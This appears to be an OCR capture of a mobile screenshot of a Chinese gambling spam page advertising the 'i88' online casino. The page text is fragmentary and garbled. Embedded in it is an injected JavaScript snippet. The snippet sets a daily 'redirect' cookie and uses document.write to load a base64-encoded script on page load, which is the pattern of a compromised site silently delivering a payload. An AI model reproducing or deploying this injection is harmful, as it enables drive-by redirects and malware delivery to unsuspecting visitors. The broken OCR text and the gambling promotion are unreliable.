
譽，遊戲品質，和快速可靠的支付全額的獲勝賭金。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-02-23
i88娛樂城ptt